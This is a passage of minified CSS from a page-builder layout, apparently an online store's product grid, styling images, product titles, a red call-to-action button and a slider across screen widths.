!important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{max-width:500px !important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{margin:0 auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{width:100%;height:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c{max-width:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{max-width:500px !important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{margin:0 auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{width:100%;height:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-c18f8a9b-16f6-4bfd-a4a3-00c02a217248{padding-top:10px;padding-bottom:10px;text-align:center}#s-c18f8a9b-16f6-4bfd-a4a3-00c02a217248 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc{text-align:center}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c{max-width:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{max-width:500px !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{margin:0 auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c{max-width:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{max-width:500px !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{margin:0 auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c{max-width:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{max-width:500px !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{margin:0 auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c{max-width:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{max-width:500px !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{margin:0 auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c{max-width:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{max-width:500px !important}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{margin:0 auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c .shg-image-zoom,#s-e0ac14ff-beef-417e-91dd-4286e02fdddc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-625885c9-5cc3-473d-a6f0-384b6076070f{padding-top:10px;padding-bottom:10px;text-align:center}#s-625885c9-5cc3-473d-a6f0-384b6076070f .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9{margin-top:10px;margin-left:auto;margin-bottom:30px;margin-right:auto;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:center;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9-root{text-align:center}#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9-root{text-align:center}#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9-root{text-align:center}#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9-root{text-align:center}#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9-root{text-align:center}#s-284ae4bc-3304-4a70-8a41-5848b8e3cff9.shg-btn{color:#fff;font-size:18px;display:inline-block}}#s-4265d905-c5da-47bc-ac4f-c4e68c887169{margin-top:25px;margin-left:10px;margin-bottom:25px;margin-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;border-radius:4px;background-color:rgba(140,140,140,0)}#s-4265d905-c5da-47bc-ac4f-c4e68c887169>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-4265d905-c5da-47bc-ac4f-c4e68c887169.shg-box.shg-c{justify-content:flex-start}#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c{padding-top:10px;padding-bottom:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}@media (min-width: 1200px){#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c{border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}}#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c .shogun-heading-component h2 a{color:#3d3d3d}@media (min-width: 1200px){#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px;text-align:center}#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c .shogun-heading-component h2 a{color:#3d3d3d}}@media (min-width: 992px) and (max-width: 1199px){#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c .shogun-heading-component h2 a{color:#3d3d3d}}@media (max-width: 767px){#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-5d3f0a87-986d-4a2e-aae0-3112b151a86c .shogun-heading-component h2 a{color:#3d3d3d}}#s-3487611b-a40f-4407-951a-7121aab7e11f{padding-left:10px;padding-right:10px;min-height:50px;background-color:rgba(245,245,245,0.67)}#s-3487611b-a40f-4407-951a-7121aab7e11f>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-3487611b-a40f-4407-951a-7121aab7e11f.shg-box.shg-c{justify-content:center}#s-811e945f-850e-49d5-9a41-60f7bc65c503{margin-bottom:10px;padding-top:25px;padding-bottom:10px;background-color:rgba(0,0,0,0)}#s-80de5c2b-9f06-466e-9eec-86dd6d419b24{margin-bottom:25px}@media (max-width: 767px){#s-80de5c2b-9f06-466e-9eec-86dd6d419b24{display:none}#s-80de5c2b-9f06-466e-9eec-86dd6d419b24,#wrap-s-80de5c2b-9f06-466e-9eec-86dd6d419b24,#wrap-content-s-80de5c2b-9f06-466e-9eec-86dd6d419b24{display:none !important}}@media (min-width: 0px){[id="s-80de5c2b-9f06-466e-9eec-86dd6d419b24"]>.shg-row>.shg-c-xs-6{width:calc(50% - 7.5px)}}@media (min-width: 768px){[id="s-80de5c2b-9f06-466e-9eec-86dd6d419b24"]>.shg-row>.shg-c-sm-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 992px){[id="s-80de5c2b-9f06-466e-9eec-86dd6d419b24"]>.shg-row>.shg-c-md-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 1200px){[id="s-80de5c2b-9f06-466e-9eec-86dd6d419b24"]>.shg-row>.shg-c-lg-2{width:calc(16.666666666666668% - 12.5px)}}#s-f60fb005-a491-498c-bd94-ca1f0bbafac8{text-align:center}#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c .shg-image-zoom{width:100%;height:100%}#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c .shg-image-zoom{width:100%;height:100%}#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c .shg-image-zoom{width:100%;height:100%}#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c .shg-image-zoom{width:100%;height:100%}#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c .shg-image-zoom{width:100%;height:100%}#s-f60fb005-a491-498c-bd94-ca1f0bbafac8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-eb32741b-6e1e-45e8-91f4-5d8e6077e2e1{padding-top:10px;padding-bottom:10px;text-align:center}#s-eb32741b-6e1e-45e8-91f4-5d8e6077e2e1 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-b66371cd-23ba-4bfb-a461-0bbbeef88683{text-align:center}#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c .shg-image-zoom{width:100%;height:100%}#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c .shg-image-zoom{width:100%;height:100%}#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c .shg-image-zoom{width:100%;height:100%}#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c .shg-image-zoom{width:100%;height:100%}#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c .shg-image-zoom{width:100%;height:100%}#s-b66371cd-23ba-4bfb-a461-0bbbeef88683.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-96832660-af65-44e6-ad5b-554c1eb39ece{padding-top:10px;padding-bottom:10px;text-align:center}#s-96832660-af65-44e6-ad5b-554c1eb39ece .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea{text-align:center}#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c .shg-image-zoom{width:100%;height:100%}#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c .shg-image-zoom{width:100%;height:100%}#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c .shg-image-zoom{width:100%;height:100%}#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c .shg-image-zoom{width:100%;height:100%}#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c .shg-image-zoom{width:100%;height:100%}#s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-c9327c3b-91a2-4fd0-8680-9d831a0b9874{padding-top:10px;padding-bottom:10px;text-align:center}#s-c9327c3b-91a2-4fd0-8680-9d831a0b9874 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-2537c906-6dc3-4d69-9806-531f3e9847a4{text-align:center}#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c .shg-image-zoom{width:100%;height:100%}#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c .shg-image-zoom{width:100%;height:100%}#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c .shg-image-zoom{width:100%;height:100%}#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c .shg-image-zoom{width:100%;height:100%}#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c .shg-image-zoom{width:100%;height:100%}#s-2537c906-6dc3-4d69-9806-531f3e9847a4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-374cd170-840e-4894-9cec-f761f42a387b{padding-top:10px;padding-bottom:10px;text-align:center}#s-374cd170-840e-4894-9cec-f761f42a387b .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4{text-align:center}#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c .shg-image-zoom{width:100%;height:100%}#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c .shg-image-zoom{width:100%;height:100%}#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c .shg-image-zoom{width:100%;height:100%}#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c .shg-image-zoom{width:100%;height:100%}#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c .shg-image-zoom{width:100%;height:100%}#s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-eef8630a-b0ba-4c18-9731-f0a089a937c6{padding-top:10px;padding-bottom:10px;text-align:center}#s-eef8630a-b0ba-4c18-9731-f0a089a937c6 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb{text-align:center}#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c .shg-image-zoom{width:100%;height:100%}#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c .shg-image-zoom{width:100%;height:100%}#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c .shg-image-zoom{width:100%;height:100%}#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c .shg-image-zoom{width:100%;height:100%}#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c .shg-image-zoom{width:100%;height:100%}#s-cb83ce6e-6029-474a-a0e3-e3e16964dadb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-3ac71125-b7b6-48a3-b4e1-4d99a8079184{padding-top:10px;padding-bottom:10px;text-align:center}#s-3ac71125-b7b6-48a3-b4e1-4d99a8079184 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-25770bba-539a-47aa-884d-a737c42fd809{margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-25770bba-539a-47aa-884d-a737c42fd809{display:none}#s-25770bba-539a-47aa-884d-a737c42fd809,#wrap-s-25770bba-539a-47aa-884d-a737c42fd809,#wrap-content-s-25770bba-539a-47aa-884d-a737c42fd809{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-25770bba-539a-47aa-884d-a737c42fd809{display:none}#s-25770bba-539a-47aa-884d-a737c42fd809,#wrap-s-25770bba-539a-47aa-884d-a737c42fd809,#wrap-content-s-25770bba-539a-47aa-884d-a737c42fd809{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-25770bba-539a-47aa-884d-a737c42fd809{display:none}#s-25770bba-539a-47aa-884d-a737c42fd809,#wrap-s-25770bba-539a-47aa-884d-a737c42fd809,#wrap-content-s-25770bba-539a-47aa-884d-a737c42fd809{display:none !important}}#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809{--swiper-pagination-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809>.swiper-button-prev,#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809>.swiper-button-next{height:100% !important}#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809>.swiper-button-prev svg,#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809>.swiper-button-next svg{fill:#717171 !important;stroke:#717171 !important}#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809>.swiper-button-prev{left:2% !important;display:flex;align-items:center}#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809>.swiper-button-next{right:2% !important;display:flex;align-items:center}#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809>.swiper-button-lock{display:none !important}#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809 .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809 .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809 .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}#s-7b2a409a-3f5d-4c0a-bbfa-bcdb56731ada{margin-bottom:25px}@media (min-width: 0px){[id="s-7b2a409a-3f5d-4c0a-bbfa-bcdb56731ada"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-7b2a409a-3f5d-4c0a-bbfa-bcdb56731ada"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-7b2a409a-3f5d-4c0a-bbfa-bcdb56731ada"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-7b2a409a-3f5d-4c0a-bbfa-bcdb56731ada"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93{text-align:center}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c{max-width:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{max-width:500px !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{margin:0 auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{width:100%;height:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c{max-width:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{max-width:500px !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{margin:0 auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{width:100%;height:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c 